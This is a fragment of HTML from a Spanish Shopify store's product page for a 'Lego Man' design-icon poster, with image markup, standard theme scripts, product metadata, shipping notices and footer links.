    srcset="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=550 550w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=1100 1100w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=1445 1445w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=1680 1680w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=2048 2048w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=2200 2200w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=2890 2890w,//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego-a3-mock-up-3_d5ff3b5c-2e45-4a70-84f8-29a3aa80d23f.jpg?v=1699434728&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="1513"
    data-media-id="35635948880151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&width=550 550w,//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&width=1100 1100w,//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&width=1445 1445w,//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728 1473w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego-web_marco.jpg?v=1699434728&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="1530"
    data-media-id="35635948912919"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729 258w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/products/lego_man.jpg?v=1699434729&width=1445"
    alt="Icono diseño Lego Man"
    loading="lazy"
    width="1100"
    height="1851"
    data-media-id="35635948945687"
  ></div>
  </div>
</product-modal>


  
<script src="//minimae.com/cdn/shop/t/1/assets/product-modal.js?v=116616134454508949461689593229" defer="defer"></script>
    <script src="//minimae.com/cdn/shop/t/1/assets/media-gallery.js?v=96661908581229995091689593226" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19912112079127__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19912112079127__main"]') ||
        document.querySelector('variant-selects[data-section="template--19912112079127__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19912112079127__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19912112079127__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Icono diseño Lego Man",
      "url": "https:\/\/minimae.com\/products\/icono-diseno-lego-man",
      "image": [
          "https:\/\/minimae.com\/cdn\/shop\/products\/lego-cemento.jpg?v=1699434728\u0026width=1920"
        ],
      "description": "NOTA: LAS LÁMINAS SE VENDEN SIN MARCO. EN ESTA COLECCIÓN DE ICONOS DEL DISEÑO PODRÁS VER Y ADQUIRIR NUESTRO MARCO DE LISTONES. (SOLO PARA MEDIDAS GRANDES 50 X 70 CM)#Inventor: Ole Kirk Cristiansen #Año de la patente: 1979¿En qué modificó la forma de jugar? En realidad, el invento “fetén” fue las propias piezas de lego. Esas fueron las que revolucionaron el mercado del juguete de “construcción”. Las piezas de Lego, a pesar de su simplicidad, requieren una gran cantidad de ingeniería y precisión.En la actualidad. El Universo Lego no ha parado de crecer: desde la familia Lego, hasta ciudades, medios de transporte, engranajes…pero lo base, los bloques de Lego, siguen con una vigencia absoluta.La propuesta de Minimae. Originalmente quisimos centrarnos en la patente del bloque de Lego pero al encontrar entre los archivos la patente de Lego Man, no nos pudimos resistir. Nos lo puso muy muy sencillo.ENVÍO GRATUITO PENÍNSULA Y PORTUGAL (La lámina se vende SIN marco. Disponibles en nuestra web marcos de listones)Tamaño: 50 cm x 70 cm (ancho x alto). Compatible con marcos estándar.Tipo de papel: 170 gr. Impresión cuatricomía en papel NOVATECHMATT. Estucado doble capa, con extraordinaria blancura y opacidad. Magnífica resistencia al envejecimiento.",
      
      "brand": {
        "@type": "Brand",
        "name": "MINIMAe"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 35.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minimae.com\/products\/icono-diseno-lego-man?variant=47382096609559"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/section-multicolumn.css?v=177637749800183217631697622053" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding {
    padding-top: 21
    px;
    padding-bottom: 27
    px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding {
      padding-top: 28
      px;
      padding-bottom: 36
      px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none no-heading" style="margin-bottom: 2%;">
  <div
    class="page-width section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding isolate scroll-trigger animate--slide-in"
    
    data-cascade
    ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4"
        role="list"><li
            id="Slide-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-1"
            class="multicolumn-list__item grid__item scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 1;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  role="link"
                  aria-disabled="true"
                  
                  style="text-decoration: none; color: inherit;">

                

                <div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>GASTOS DE ENVÍO GRATIS SIEMPRE</strong></h3><div class="rte"><p>En la península y Portugal </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-2"
            class="multicolumn-list__item grid__item scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 2;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  role="link"
                  aria-disabled="true"
                  
                  style="text-decoration: none; color: inherit;">

                

                <div class="multicolumn-card__info"><h3 class="inline-richtext"><strong> </strong> <strong>¿NO ESTÁS EN CASA?</strong></h3><div class="rte"><p>Nuestra compañía de mensajería te ofrece multitud de puntos de recogida  </p></div></div>
              </a>
            </div>
          </li></ul></slider-component>

  </div>
</div>

</section><section id="shopify-section-template--19912112079127__related-products" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/component-card.css?v=153897544549437130131689593206" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/section-related-products.css?v=80324771040738084201689593238" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19912112079127__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--19912112079127__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--19912112079127__related-products&product_id=8890046218519&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/section-multicolumn.css?v=177637749800183217631697622053" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding {
    padding-top: 27
    px;
    padding-bottom: 27
    px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding {
      padding-top: 36
      px;
      padding-bottom: 36
      px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none no-heading" style="margin-bottom: 2%;">
  <div
    class="page-width section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding isolate scroll-trigger animate--slide-in"
    
    data-cascade
    ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77"
        role="list"><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-1"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 1;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/blogs/noticias"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=50 50w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=75 75w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=100 100w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=150 150w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=200 200w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=300 300w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=400 400w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=500 500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=750 750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1000 1000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1250 1250w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1500 1500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1750 1750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2000 2000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2250 2250w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2500 2500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2750 2750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3000 3000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3200 3200w" width="3200" height="1853" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">Blog</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-2"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 2;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/pages/prensa"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=50 50w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=75 75w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=100 100w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=150 150w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=200 200w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=300 300w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=400 400w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=500 500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=750 750w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1000 1000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1250 1250w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1500 1500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1750 1750w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2000 2000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2250 2250w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2500 2500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=2750 2750w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3000 3000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3200 3200w" width="3200" height="1829" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">¿Qué dicen de Minimae?</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-3"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 3;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/pages/quienes-somos"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=50 50w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=75 75w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=100 100w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=150 150w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=200 200w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=300 300w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=400 400w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=500 500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=750 750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1000 1000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1250 1250w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1500 1500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=1750 1750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2000 2000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2250 2250w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2500 2500w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=2750 2750w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3000 3000w, //minimae.com/cdn/shop/files/ad_3_img.jpg?v=1689678817&amp;width=3200 3200w" width="3200" height="1853" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">Quiénes somos</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true">
              /
            </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>

  </div>
</div>

</section><section id="shopify-section-template--19912112079127__169392465992d399d7" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "2b5db873-e9c1-4561-9ca3-53207bdc7f55": app block path "shopify://apps/judge-me-reviews/blocks/review_widget/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist -->
</div>


</section>
  </main>

  <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19912112374039__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//minimae.com/cdn/shop/t/1/assets/section-footer.css?v=115863539352901084101694691193" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-newsletter.css?v=4727253280200485261689593215" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-payment.css?v=69253961410771838501689593211" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-list-social.css?v=52211663153726659061689593212" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-sections--19912112374039__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-sections--19912112374039__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscribirse</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
      <div class="newsletter-form__field-wrapper">
        <div class="field">
          <input
            id="NewsletterForm--sections--19912112374039__footer"
            type="email"
            name="contact[email]"
            class="field__input"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Correo electrónico"
            required
          >
          <label class="field__label" for="NewsletterForm--sections--19912112374039__footer">
            Correo electrónico
          </label>
          <button
            type="submit"
            class="newsletter-form__button field__button"
            name="commit"
            id="Subscribe"
            aria-label="Suscribirse"
          >
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </button>
        </div></div></form></div><footer class="footer color-background-1 gradient section-sections--19912112374039__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sobre-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre minimae
                            </a>
                          </li><li>
                            <a
                              href="/pages/prensa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Qué dicen de Minimae?
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-cambios-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Entregas y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/quieres-ser-artista-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quieres ser Minimae?
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-minimae"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/pago-seguro"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pago seguro
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          ><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/minimae_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
